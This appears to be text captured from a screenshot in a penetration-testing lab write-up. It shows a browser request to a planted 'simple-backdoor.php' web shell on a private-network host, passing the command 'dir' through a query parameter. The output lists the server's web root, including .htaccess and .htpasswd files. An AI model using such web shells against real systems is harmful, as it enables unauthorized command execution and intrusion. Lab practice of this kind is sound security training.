 192.168.183.46:242/simpl
Not secure 192.168.183.46:242/simple-backdoor.php?cmd=dir
Volume in drive C has no label.
Volume Serial Number is BCAD-595B
Directory of C:\wamp\www
08/18/2023 05:02 AM
.
08/18/2023 05:02 AM
..
11/08/2011 08:58 AM 161 .htaccess
11/08/2011 08:53 AM 45 .htpasswd
11/08/2011 08:45 AM 76 index.php
08/18/2023 05:02 AM 328 simple-backdoor.php
4 File(s) 610 bytes
2 Dir(s) 6,009,630,720 bytes free